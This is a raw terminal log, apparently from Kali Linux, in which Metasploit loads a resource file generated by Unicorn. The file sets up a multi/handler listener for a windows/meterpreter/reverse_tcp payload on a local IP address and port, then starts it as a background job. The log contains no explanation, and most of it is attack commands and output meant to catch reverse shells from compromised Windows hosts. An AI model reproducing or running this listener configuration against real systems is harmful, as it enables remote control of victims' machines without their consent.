 root@kali:~/Desktop/unicorn# msfconsole -r unicorn.rc
[-] ***rTing the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.61-dev ]
+ -- --=[ 1949 exploits - 1090 auxiliary - 334 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 192.168.43.250
LHOST => 192.168.43.250
resource (unicorn.rc)> set LPORT 4545
LPORT => 4545
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (unicorn.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (unicorn.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.250:4545
msf5 exploit(multi/handler) >